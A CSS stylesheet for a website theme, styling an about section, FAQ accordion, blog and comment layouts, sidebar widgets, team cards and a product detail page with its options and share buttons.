@-webkit-keyframes pulse-border-2 {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0
    }
}

@keyframes pulse-border-2 {
    0% {
        -webkit-transform: scale(1);
        transform: scale(1);
        opacity: 1
    }
    100% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5);
        opacity: 0
    }
}

.about-us .content-right {
    padding-left: 40px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .about-us .content-right {
        padding: 0;
        margin-top: 30px
    }
}

.about-us .content-right h2 {
    display: block;
    font-size: 32px;
    margin-bottom: 25px;
    line-height: 45px;
    text-transform: capitalize;
    position: relative;
    font-weight: 700
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .about-us .content-right h2 {
        font-size: 28px;
        line-height: 38px
    }
}

@media (max-width: 767px) {
    .about-us .content-right h2 {
        font-size: 22px;
        line-height: 35px
    }
}

.about-us .content-right h3 {
    font-size: 22px;
    margin-top: 40px;
    margin-bottom: 8px;
    line-height: 45px;
    text-transform: capitalize;
    position: relative;
    font-weight: 600
}

.about-us .content-right p {
    font-size: 14px;
    line-height: 26px;
    margin-bottom: 25px
}

.about-us .content-right p:last-child {
    margin: 0
}

.faq {
    padding-bottom: 80px;
    background-color: #f9f9f9
}

.faq .section-title {
    margin-bottom: 60px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .faq .section-title {
        margin-bottom: 40px
    }
}

@media (max-width: 767px) {
    .faq .section-title {
        margin-bottom: 30px
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .faq {
        padding-bottom: 40px
    }
}

@media (max-width: 767px) {
    .faq {
        padding-bottom: 30px
    }
}

.accordion-item:first-of-type .accordion-button {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    padding-right: 40px
}

.accordion-item:last-of-type .accordion-button.collapsed {
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px
}

.accordion-item .accordion-button {
    border-radius: 4px;
    font-size: 17px;
    font-weight: 500;
    width: 100%;
    display: block;
    overflow: hidden;
    border: none;
    padding: 15px 25px;
    padding-right: 40px;
    background-color: #fff
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .accordion-item .accordion-button {
        padding: 18px 20px;
        padding-right: 40px
    }
}

@media (max-width: 767px) {
    .accordion-item .accordion-button {
        padding: 15px 20px;
        padding-right: 40px
    }
}

.accordion-item .accordion-button .title {
    font-size: 14px;
    position: relative;
    font-weight: 600;
    float: left;
    line-height: 25px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .accordion-item .accordion-button .title {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .accordion-item .accordion-button .title {
        font-size: 14px
    }
}

.accordion-item .accordion-button i {
    font-size: 15px;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    position: relative;
    top: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    right: 20px
}

.accordion-button:not(.collapsed) {
    color: #fff;
    background-color: var(--custom-btn-links);
    border-radius: 4px 4px 0 0
}

.accordion-button:not(.collapsed) i::before {
    display: none;
}

.accordion-button::after {
    display: none
}

.accordion-collapse {
    border: none
}

.accordion-body {
    border-radius: 0 0 4px 4px;
    padding: 25px;
    background-color: #fff
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .accordion-body {
        padding: 30px
    }
}

@media (max-width: 767px) {
    .accordion-body {
        padding: 20px
    }
}

.accordion-body p {
    margin: 0;
    margin-bottom: 20px;
    color: #777
}

.accordion-body p:last-child {
    margin: 0
}

.accordion-item {
    margin-bottom: 20px;
    -webkit-box-shadow: 0 0 20px #00000007;
    box-shadow: 0 0 20px #00000007;
    border-radius: 4px
}

.accordion-item:last-child {
    margin: 0
}

.blog-section {
    background-color: #fff
}

.blog-section .section-title {
    margin-bottom: 40px
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .blog-section .section-title {
        margin-bottom: 30px
    }
}

@media (max-width: 767px) {
    .blog-section .section-title {
        margin-bottom: 20px
    }
}

.blog-section .single-blog {
    margin-top: 30px;
    overflow: hidden !important;
    -webkit-box-shadow: 0 0 20px #00000012;
    box-shadow: 0 0 20px #00000012;
    padding: 8px;
    background: #fff;
    border-radius: 4px
}

.blog-section .single-blog .blog-img {
    overflow: hidden
}

.blog-section .single-blog .blog-img a {
    width: 100%
}

.blog-section .single-blog .blog-img img {
    width: 100%;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.blog-section .single-blog:hover .blog-img img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.blog-section .single-blog .blog-content {
    padding: 20px
}

.blog-section .single-blog .blog-content .category {
    font-size: 14px;
    color: #888;
    display: inline-block;
    font-weight: 500
}

.blog-section .single-blog .blog-content h4 {
    display: block;
    margin-top: 10px;
    line-height: 28px
}

.blog-section .single-blog .blog-content h4 a {
    font-size: 19px;
    color: #081828;
    display: inline-block;
    font-weight: 700
}

.blog-section .single-blog .blog-content h4 a:hover {
    color: var(--custom-btn-links)
}

.blog-section .single-blog .blog-content p {
    display: block;
    margin-top: 20px
}

.blog-section .single-blog .blog-content .button {
    margin-top: 25px
}

.blog-section .single-blog .blog-content .button .btn {
    background-color: transparent;
    border: 1px solid #dfdfdf;
    color: #081828
}

.blog-section .single-blog .blog-content .button .btn:hover {
    background-color: var(--custom-btn-links);
    color: #fff;
    border-color: transparent
}

.blog-list {
    background: #f9f9f9
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .blog-list .pagination {
        margin-top: 20px
    }
}

.blog-list .single-blog {
    margin: 0
}

.blog-list .single-blog {
    margin-bottom: 30px
}

.blog-single {
    background: #f9f9f9
}

.blog-single .single-inner .main-content-head {
    border: 1px solid #eee;
    border-radius: 4px;
    overflow: hidden
}

.blog-single .meta-information {
    background-color: #fff;
    padding: 20px 40px
}

@media (max-width: 767px) {
    .blog-single .meta-information {
        padding: 12px 25px
    }
}

.blog-single .meta-info {
    margin-top: 5px
}

.blog-single .meta-info li {
    font-size: 14px;
    display: inline-block;
    margin-right: 15px;
    padding-right: 15px;
    position: relative
}

@media (max-width: 767px) {
    .blog-single .meta-info li {
        margin-bottom: 5px;
        margin-right: 10px
    }
}

.blog-single .meta-info li:last-child {
    margin: 0;
    padding: 0
}

.blog-single .meta-info li a {
    color: #888;
    font-size: 14px;
    font-weight: 500
}

.blog-single .meta-info li a i {
    display: inline-block;
    margin-right: 5px;
    font-size: 15px
}

.blog-single .meta-info li a:hover {
    color: var(--custom-btn-links)
}

.blog-single .post-thumbnils {
    position: relative;
    overflow: hidden;
    border-radius: 0
}

.blog-single .post-thumbnils img {
    width: 100%
}

.blog-single .detail-inner {
    background-color: #fff;
    padding: 40px;
    padding-top: 10px
}

@media (max-width: 767px) {
    .blog-single .detail-inner {
        padding: 25px;
        padding-top: 10px
    }
}

.blog-single .post-title {
    font-weight: 700;
    margin-bottom: 10px;
    line-height: 32px;
    display: inline-block
}

@media (max-width: 767px) {
    .blog-single .post-title {
        line-height: 26px
    }
}

.blog-single .post-title a {
    font-size: 22px;
    font-weight: 600;
    display: inline-block
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .blog-single .post-title a {
        font-size: 20px
    }
}

@media (max-width: 767px) {
    .blog-single .post-title a {
        font-size: 18px
    }
}

.blog-single .post-title a:hover {
    color: var(--custom-btn-links)
}

.blog-single p {
    font-size: 14px;
    margin: 20px 0;
    line-height: 26px
}

.blog-single p:first-child {
    margin-top: 0
}

.blog-single h3 {
    font-size: 20px;
    margin-bottom: 20px;
    font-weight: 600;
    line-height: 28px
}

.blog-single .list {
    margin: 30px 0
}

.blog-single .list li {
    display: block;
    margin-bottom: 15px;
    position: relative;
    padding-left: 25px
}

.blog-single .list li:last-child {
    margin-bottom: 0
}

.blog-single .list li i {
    position: absolute;
    left: 0;
    top: 4px;
    color: #fff;
    font-size: 15px;
    color: var(--custom-btn-links)
}

blockquote {
    position: relative;
    color: #fff;
    font-weight: 400;
    clear: both;
    z-index: 1;
    margin: 40px 0;
    text-align: center;
    padding: 45px 40px 35px;
    background-color: #fff;
    border-radius: 0;
    border: 1px solid #e2e2e2;
    border-radius: 4px
}

@media (max-width: 767px) {
    blockquote {
        padding: 45px 25px 30px
    }
}

blockquote .icon {
    position: absolute;
    top: -25px;
    left: 50%;
    margin-left: -25px
}

blockquote .icon i {
    font-size: 22px;
    color: #fff;
    display: block;
    margin-bottom: 20px;
    height: 50px;
    width: 50px;
    line-height: 50px;
    background: var(--custom-btn-links);
    border-radius: 50%;
    display: inline-block
}

@media (max-width: 767px) {
    blockquote .icon i {
        margin-bottom: 15px
    }
}

blockquote h4 {
    font-weight: 500;
    font-size: 15px;
    line-height: 24px;
    color: #081828
}

@media (max-width: 767px) {
    blockquote h4 {
        font-size: 14px
    }
}

blockquote span {
    font-size: 13px;
    display: block;
    margin-top: 20px;
    color: #888
}

.post-bottom-area {
    margin-top: 30px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between
}

@media (max-width: 767px) {
    .post-bottom-area {
        display: block
    }
}

.post-bottom-area .post-tag ul li {
    display: inline-block;
    margin-right: 10px
}

.post-bottom-area .post-tag ul li:last-child {
    margin: 0
}

.post-bottom-area .post-tag ul li a {
    color: #888
}

.post-bottom-area .post-tag ul li a:hover {
    color: var(--custom-btn-links)
}

@media (max-width: 767px) {
    .post-bottom-area .post-social-media {
        margin-top: 20px
    }
}

.post-bottom-area .post-social-media .share-title {
    font-weight: 500;
    font-size: 14px;
    display: inline-block;
    color: #888
}

.post-bottom-area .post-social-media ul {
    display: inline-block;
    margin-left: 10px
}

.post-bottom-area .post-social-media ul li {
    display: inline-block;
    margin-right: 15px
}

.post-bottom-area .post-social-media ul li a {
    font-size: 16px;
    color: #999;
    position: relative
}

.post-bottom-area .post-social-media ul li a:hover {
    color: var(--custom-btn-links)
}

.post-bottom-area .post-social-media ul li a span {
    background-color: var(--custom-btn-links);
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 4px 10px;
    border-radius: 4px;
    position: absolute;
    left: 50%;
    top: -30px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.post-bottom-area .post-social-media ul li a span::before {
    position: absolute;
    content: "";
    left: 50%;
    margin-left: -5px;
    bottom: -10px;
    border: 5px solid var(--custom-btn-links);
    border-bottom-color: transparent;
    border-right-color: transparent;
    border-left-color: transparent
}

.post-bottom-area .post-social-media ul li a:hover span {
    opacity: 1;
    visibility: visible;
    top: -35px
}

.post-comments {
    background-color: #fff;
    padding: 40px;
    margin-top: 30px;
    border-radius: 4px;
    overflow: hidden;
    border: 1px solid #eee
}

.comment-title {
    font-size: 17px !important;
    font-weight: 600 !important;
    margin-bottom: 30px !important;
    position: relative;
    z-index: 1;
    text-transform: capitalize
}

.post-comments .comments-list li {
    padding: 30px;
    padding-left: 130px;
    position: relative;
    font-size: 14px;
    border-radius: 4px;
    border: 1px solid #eee
}

@media (max-width: 767px) {
    .post-comments .comments-list li {
        padding-left: 0;
        padding: 25px
    }
}

.post-comments .comments-list li .comment-img {
    position: absolute;
    left: 30px;
    width: 70px;
    height: 70px;
    overflow: hidden
}

@media (max-width: 767px) {
    .post-comments .comments-list li .comment-img {
        position: relative;
        top: 0;
        left: 0;
        margin-bottom: 12px
    }
}

.post-comments .comments-list li .comment-img img {
    max-width: 70px;
    max-height: 70px;
    border-radius: 50%
}

.post-comments .comments-list li .comment-desc .desc-top {
    margin-bottom: 20px;
    position: relative;
    display: block
}

.post-comments .comments-list li .comment-desc .desc-top h6 {
    font-size: 15px;
    margin-bottom: 5px;
    font-weight: 500
}

.post-comments .comments-list li .comment-desc .desc-top span.date {
    font-size: 14px;
    font-weight: 400
}

.post-comments .comments-list li .comment-desc .desc-top .reply-link {
    position: absolute;
    right: 0;
    top: 0;
    display: inline-block;
    font-size: 13px;
    font-weight: 500;
    z-index: 2;
    background-color: transparent;
    border-radius: 5px;
    color: #888
}

@media (max-width: 767px) {
    .post-comments .comments-list li .comment-desc .desc-top .reply-link {
        position: relative;
        display: block;
        margin-top: 15px
    }
}

.post-comments .comments-list li .comment-desc .desc-top .reply-link:hover {
    color: var(--custom-btn-links)
}

.post-comments .comments-list li .comment-desc .desc-top .reply-link i {
    margin-right: 5px;
    font-size: 16px;
    position: relative;
    top: 1px
}

.post-comments .comments-list li .comment-desc p {
    font-weight: 400;
    margin-bottom: 0;
    font-size: 14px
}

.post-comments .comments-list li.children {
    margin-left: 130px
}

@media (max-width: 767px) {
    .post-comments .comments-list li.children {
        margin: 0
    }
}

.post-comments .comments-list li:not(:first-child) {
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #eee
}

.comment-form {
    background-color: #fff;
    padding: 40px;
    margin-top: 30px;
    border-radius: 4px;
    overflow: hidden;
    border: 1px solid #eee
}

.comment-reply-title {
    font-size: 17px !important;
    font-weight: 600 !important;
    margin-bottom: 30px !important;
    position: relative;
    z-index: 1;
    text-transform: capitalize
}

.comment-form form .form-box {
    position: relative
}

.comment-form form .form-box .icon {
    position: absolute;
    top: 17px;
    right: 25px;
    font-size: 16px
}

.comment-form form .form-box .form-control-custom {
    border: none;
    background: #fff;
    font-size: 14px;
    color: #081828;
    padding: 0 25px;
    font-weight: 500;
    height: 50px;
    border: 1px solid #eee;
    margin-bottom: 20px;
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px
}

.comment-form form .form-box .form-control-custom:focus {
    border-color: var(--custom-btn-links)
}

.comment-form form .form-box textarea.form-control-custom {
    height: 200px;
    padding: 25px
}

.comment-form form .form-box .form-control-custom::-webkit-input-placeholder {
    font-size: 14px;
    color: #888;
    font-weight: 400
}

.comment-form form .form-box .form-control-custom:-ms-input-placeholder {
    font-size: 14px;
    color: #888;
    font-weight: 400
}

.comment-form form .form-box .form-control-custom::-ms-input-placeholder {
    font-size: 14px;
    color: #888;
    font-weight: 400
}

.comment-form form .form-box .form-control-custom::placeholder {
    font-size: 14px;
    color: #888;
    font-weight: 400
}

.sidebar .widget {
    padding: 35px;
    background-color: #fff;
    margin-bottom: 30px;
    border-radius: 4px;
    border: 1px solid #e7e7e7;
    overflow: hidden
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .sidebar .widget:first-child {
        margin-top: 30px
    }
}

.sidebar .widget:last-child {
    margin-bottom: 0
}

.sidebar .widget .widget-title {
    font-size: 16px;
    margin-bottom: 25px;
    position: relative;
    font-weight: 600;
    line-height: 28px;
    z-index: 1
}

.sidebar .widget.search-widget form {
    position: relative
}

.sidebar .widget.search-widget form input {
    width: 100%;
    background-color: transparent;
    height: 55px;
    border: none;
    padding: 0 70px 0 30px;
    font-size: 14px;
    font-weight: 400;
    border-radius: 4px;
    border: 1px solid #eee
}

.sidebar .widget.search-widget form input::-webkit-input-placeholder {
    color: #333
}

.sidebar .widget.search-widget form input:-ms-input-placeholder {
    color: #333
}

.sidebar .widget.search-widget form input::-ms-input-placeholder {
    color: #333
}

.sidebar .widget.search-widget form input::placeholder {
    color: #333
}

.sidebar .widget.search-widget form button {
    border: none;
    position: absolute;
    right: 7px;
    top: 6px;
    width: 42px;
    height: 42px;
    z-index: 1;
    color: #fff !important;
    font-size: 18px;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    color: #fff;
    border-radius: 4px;
    padding: 0 !important;
    border: none;
    background: var(--custom-btn-links)
}

.sidebar .widget.search-widget form button:hover {
    background-color: var(--custom-btn-links-hover);
    color: #fff
}

.sidebar .widget.popular-feeds .single-popular-feed {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 25px;
    padding-bottom: 25px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #eee
}

.sidebar .widget.popular-feeds .single-popular-feed:last-child {
    border: none;
    margin-bottom: 0;
    padding-bottom: 0
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc {
    position: relative;
    padding-left: 100px;
    min-height: 82px
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .cetagory {
    font-size: 13px;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 10px;
    font-weight: 500;
    color: #888
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .cetagory:hover {
    color: var(--custom-btn-links)
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .feed-img {
    position: absolute;
    left: 0;
    top: 5px;
    overflow: hidden
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .feed-img img {
    width: 80px;
    border-radius: 4px;
    height: 80px
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .post-title {
    margin-bottom: 8px;
    line-height: 1.5
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .post-title a {
    font-size: 14px;
    font-weight: 500
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .post-title a:hover {
    color: var(--custom-btn-links)
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .time {
    font-weight: 400;
    font-size: 13px;
    display: block
}

.sidebar .widget.popular-feeds .single-popular-feed .feed-desc .time i {
    margin-right: 7px;
    font-size: 16px
}

.sidebar .widget.categories-widget ul li:last-child {
    margin-bottom: 0
}

.sidebar .widget.categories-widget ul li {
    margin-bottom: 12px
}

.sidebar .widget.categories-widget ul li:last-child {
    margin: 0
}

.sidebar .widget.categories-widget ul li span {
    display: inline-block
}

.sidebar .widget.categories-widget ul li a {
    font-size: 14px;
    font-weight: 500;
    display: inline-block;
    margin-right: 5px;
    color: #888
}

.sidebar .widget.categories-widget ul li a:hover {
    color: var(--custom-btn-links)
}

.sidebar .widget.popular-tag-widget {
    padding-bottom: 35px
}

.popular-tag-widget .tags > a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 7px 15px;
    text-transform: capitalize;
    font-size: 13px;
    font-weight: 400;
    background: var(--custom-btn-links);
    margin-right: 5px;
    margin-bottom: 10px;
    color: #fff;
    background: 0 0;
    color: #888;
    border: 1px solid #eee;
    border-radius: 4px
}

.popular-tag-widget .tags > a:hover {
    background-color: var(--custom-btn-links);
    color: #fff;
    border-color: transparent
}

.brands {
    padding: 80px 0;
}

.brands #tns2 > .tns-item {
    padding-right: 28px
}

.brands .title {
    text-align: center;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 30px
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .brands {
        padding: 40px 0
    }
}

.brands .brands-logo-wrapper {
    border: 1px solid #eee
}

.brands .brands-logo-wrapper .brands-logo-carousel .brand-logo {
    padding: 20px;
    text-align: center;
    margin: 0;
    border-right: 1px solid #eee
}

.brands .brands-logo-wrapper .brands-logo-carousel .brand-logo img {
    width: 100px;
    opacity: .8;
    -webkit-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s
}

.brands .brands-logo-wrapper .brands-logo-carousel .brand-logo img:hover {
    opacity: 1
}

.team {
    background-color: #fff
}

.team .single-team {
    text-align: center;
    margin-top: 30px;
    border: 1px solid #eee;
    border-radius: 4px;
    padding: 35px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.team .single-team:hover {
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .123);
    box-shadow: 0 5px 10px rgba(0, 0, 0, .123)
}

.team .single-team .image img {
    height: 150px;
    width: 150px;
    border-radius: 50%;
    border: 1px solid #eee;
    display: inline-block;
    padding: 5px
}

.team .single-team .content {
    margin-top: 20px
}

.team .single-team .content h3 {
    color: #777;
    font-size: 16px
}

.team .single-team .content h5 {
    font-size: 13px;
    margin-top: 5px;
    color: #888
}

.team .single-team .content .social {
    margin-top: 20px
}

.team .single-team .content .social li {
    display: inline-block;
    margin-right: 4px
}

.team .single-team .content .social li:last-child {
    margin: 0
}

.team .single-team .content .social li a {
    height: 35px;
    width: 35px;
    line-height: 32px;
    text-align: center;
    border: 1px solid #eee;
    color: #444;
    border-radius: 50%;
    font-size: 14px
}

.team .single-team .content .social li a:hover {
    border-color: transparent;
    color: #fff;
    background-color: var(--custom-btn-links)
}

.item-details {
    background-color: #f9f9f9
}

.item-details .top-area {
    background-color: #fff;
    padding: 20px;
    border: 1px solid #eee;
    border-radius: 4px
}

.item-details .product-images img {
    width: 100%;
    cursor: pointer;
    border: 1px solid #eee;
    border-radius: 4px;
    overflow: hidden;
    padding: 5px
}
.item-details .product-images .images {
    width: 100%;
    white-space: nowrap;
    overflow-x: auto;
    overflow-y: hidden;
}
.item-details .product-images .images img {
    position: relative;
    display: inline-block;
    margin-top: 1em;
    width: 92px;
    height: 92px;
    max-width: 92px;
    max-height: 92px;
}
.custom-scroll-bar::-webkit-scrollbar {
    width: 11px;
    height: 11px;
}
.custom-scroll-bar::-webkit-scrollbar-track {
    box-shadow: inset 0 0 2px grey;
    border-radius: 10px;
}
.custom-scroll-bar::-webkit-scrollbar-thumb {
    background: var(--custom-btn-links);
    border-radius: 10px;
}
.custom-scroll-bar::-webkit-scrollbar-thumb:hover {
    background: var(--custom-btn-user-logged);
}

@media (max-width: 767px) {
    .item-details .product-images .images {
        grid-template-columns:repeat(3, 1fr)
    }
}

@-webkit-keyframes fadeIn {
    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    to {
        opacity: 1
    }
}

.item-details .product-images .fade-in {
    -webkit-animation: fadeIn .5s ease-in 1 forwards;
    animation: fadeIn .5s ease-in 1 forwards
}

.item-details .product-info {
    padding-left: 7px;
    padding-top: 7px;
}
.desktop-banner-only{
    display: block;
}
li.nav-item.mobile-only, .mobile-banner-only {
    display: none;
}
@media (max-width: 991px) {
    li.nav-item.mobile-only, .mobile-banner-only {
        display: block;
    }
    .desktop-banner-only{
        display: none;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),(max-width: 767px) {
    .item-details .product-info {
        padding: 0;
        margin-top: 30px
    }
}

.item-details .product-info .title {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 10px
}

@media (max-width: 767px) {
    .item-details .product-info .title {
        font-size: 18px
    }
}

.item-details .product-info .category {
    display: block;
    margin-bottom: 15px
}

.item-details .product-info .category i {
    display: inline-block;
    margin-right: 5px;
    color: #888
}

.item-details .product-info .category a {
    color: #888;
    font-weight: 400;
    display: inline-block;
    margin-left: 5px
}

.item-details .product-info .category a:hover {
    color: var(--custom-btn-links)
}

.item-details .product-info .price {
    color: #081828;
    display: block;
    font-size: 26px;
    font-weight: 600;
    margin-bottom: 12px
}

@media (max-width: 767px) {
    .item-details .product-info .price {
        font-size: 24px
    }
}

.item-details .product-info .price span {
    display: inline-block;
    margin-left: 15px;
    color: #888;
    text-decoration: line-through;
    font-size: 23px;
    font-weight: 500
}

@media (max-width: 767px) {
    .item-details .product-info .price span {
        font-size: 20px
    }
}

.item-details .product-info .info-text {
    margin-bottom: 10px;
    padding-bottom: 12px;
    border-bottom: 1px solid #eee
}

.item-details .product-info .form-group {
    margin-top: 20px
}

.item-details .product-info .form-group.color-option .title-label {
    display: block !important
}

.item-details .product-info .form-group.color-option .single-checkbox {
    margin-top: 8px;
    display: inline-block;
    margin-right: 5px
}

.item-details .product-info .form-group.color-option .single-checkbox:last-child {
    margin-right: 0
}

.item-details .product-info .form-group.color-option .single-checkbox label {
    font-size: 16px;
    margin-bottom: 0;
    position: relative;
    bottom: -2px
}

.item-details .product-info .form-group.color-option .single-checkbox input[type=checkbox] {
    display: none
}

.item-details .product-info .form-group.color-option .single-checkbox input[type=checkbox] + label span {
    border-color: var(--custom-btn-links);
    width: 18px;
    height: 18px;
    border-radius: 50%;
    cursor: pointer;
    position: relative;
    display: inline-block;
    margin: 0 5px -3px 0;
    border: 1px solid #d5d5d5
}

.item-details .product-info .form-group.color-option .single-checkbox input[type=checkbox] + label span::before {
    position: absolute;
    content: '';
    top: 50%;
    left: 50%;
    width: 18px;
    height: 18px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    -webkit-transform: scale(0);
    transform: scale(0);
    font-size: 10px;
    line-height: 1.2;
    background-color: var(--custom-btn-links);
    padding-left: 0;
    padding-top: 3px;
    border-radius: 50%;
    margin-top: -9px;
    margin-left: -9px;
    text-align: center
}

.item-details .product-info .form-group.color-option .single-checkbox.checkbox-style-1 input[type=checkbox] + label span {
    border: 2px solid #081828
}

.item-details .product-info .form-group.color-option .single-checkbox.checkbox-style-1 input[type=checkbox] + label span::before {
    background-color: var(--custom-btn-links-hover)
}

.item-details .product-info .form-group.color-option .single-checkbox.checkbox-style-2 input[type=checkbox] + label span {
    border: 2px solid var(--custom-btn-links)
}

.item-details .product-info .form-group.color-option .single-checkbox.checkbox-style-2 input[type=checkbox] + label span::before {
    background-color: var(--custom-btn-links)
}

.item-details .product-info .form-group.color-option .single-checkbox.checkbox-style-3 input[type=checkbox] + label span {
    border: 2px solid #ca0f05
}

.item-details .product-info .form-group.color-option .single-checkbox.checkbox-style-3 input[type=checkbox] + label span::before {
    background-color: #ca0f05
}

.item-details .product-info .form-group.color-option .single-checkbox.checkbox-style-4 input[type=checkbox] + label span {
    border: 2px solid #029c07
}

.item-details .product-info .form-group.color-option .single-checkbox.checkbox-style-4 input[type=checkbox] + label span::before {
    background-color: #029c07
}

.item-details .product-info .form-group.color-option .single-checkbox input[type=checkbox]:checked + label span {
    border-color: transparent
}

.item-details .product-info .form-group.color-option .single-checkbox input[type=checkbox]:checked + label span::before {
    -webkit-transform: scale(1);
    transform: scale(1);
    border-radius: 50%;
    color: #fff
}

.item-details .product-info .form-group input:focus {
    outline: 0
}

.item-details .product-info .form-group select:focus {
    text-decoration: none;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none
}

.item-details .product-info .form-group label {
    margin-bottom: 8px;
    font-size: 13px;
    font-weight: 500
}

.item-details .product-info .form-group select.form-control {
    padding-right: 38px;
    padding-left: 15px;
    background-position: center right 17px;
    background-image: url([data-uri]);
    background-repeat: no-repeat;
    background-size: 10px 10px
}

.item-details .product-info .form-group select.form-control:not([size]):not([multiple]) {
    height: 46px;
    font-size: 14px;
    font-weight: 500;
    border: 1px solid #e1e1e1
}

.item-details .product-info .quantity .inner-content {
    display: block;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex
}

.item-details .product-info .quantity .inner-content input.text {
    width: 60px;
    height: 46px;
    border: 1px solid #e1e1e1;
    font-size: 14px;
    font-weight: 500;
    border-right: none;
    border-left: none
}

.item-details .product-info .quantity .inner-content input.button {
    width: 35px;
    height: 46px;
    background-color: #fff;
    border: 1px solid #e1e1e1;
    font-size: 17px;
    font-weight: 500;
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.item-details .product-info .quantity .inner-content input.button.first {
    border-radius: 4px 0 0 4px;
    overflow: hidden
}

.item-details .product-info .quantity .inner-content input.button.last {
    border-radius: 0 4px 4px 0;
    overflow: hidden
}

.item-details .product-info .quantity .inner-content input.button:hover {
    background-color: var(--custom-btn-links);
    border-color: transparent;
    color: #fff
}

.item-details .product-info .cart-button {
    width: 100%
}

.item-details .product-info .cart-button .btn {
    width: 100%;
    height: 46px;
    padding: 0
}

.item-details .product-info .wish-button {
    display: inline-block;
    width: 100%
}

@media (max-width: 767px) {
    .item-details .product-info .wish-button {
        margin-top: 12px
    }
}

.item-details .product-info .wish-button .btn {
    display: inline-block;
    margin-right: 7px;
    border: 1px solid #eee;
    border-radius: 4px;
    color: #555;
    padding: 10px 18px;
    font-size: 13px;
    font-weight: 600;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    height: 46px;
    width: 100%
}

.item-details .product-info .wish-button .btn:hover {
    color: #fff;
    background-color: var(--custom-btn-links);
    border-color: transparent
}

.item-details .product-info .wish-button .btn:last-child {
    margin: 0
}

.item-details .product-info .wish-button .btn i {
    font-size: 16px;
    display: inline-block;
    margin-right: 5px;
    position: relative;
    top: 2px
}

.item-details .product-info .list-info {
    border-top: 1px solid #eee;
    margin-top: 30px;
    padding-top: 30px
}

.item-details .product-info .list-info h4 {
    font-size: 20px;
    font-weight: 500;
    display: block;
    margin-bottom: 15px
}

.item-details .product-info .list-info ul li {
    display: block;
    margin-bottom: 6px
}

.item-details .product-info .list-info ul li:last-child {
    margin: 0
}

.item-details .product-info .list-info ul li span {
    display: inline-block;
    font-weight: 500;
    min-width: 100px
}

.item-details .product-info .bottom-content {
    margin-top: 12px;
}

.item-details .product-info .social-share {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-top: -5px
}

@media (max-width: 767px) {
    .item-details .product-info .social-share {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin-top: 10px
    }
}

.item-details .product-info .social-share h4 {
    font-size: 13px;
    font-weight: 500;
    color: #666;
    display: inline-block;
    margin-right: 13px;
    position: relative;
    top: 11px
}

.item-details .product-info .social-share ul {
    display: inline-block;
    float: right
}

@media (max-width: 767px) {
    .item-details .product-info .social-share ul {
        float: none
    }
}

.item-details .product-info .social-share ul li {
    display: inline-block;
    margin-right: 2px;
    margin-top: 5px
}

.item-details .product-info .social-share ul li:last-child {
    margin-right: 0
}

.item-details .product-info .social-share ul li a {
    height: 30px;
    width: 30px;
    text-align: center;
    display: block;
    border-radius: 4px;
    border: 1px solid #eee;
    background-color: #fff;
    color: var(--custom-btn-links);
    line-height: 30px;
    font-size: 12px
}

.item-details .product-info .social-share ul li a.facebook {
    color: #3b5999
}

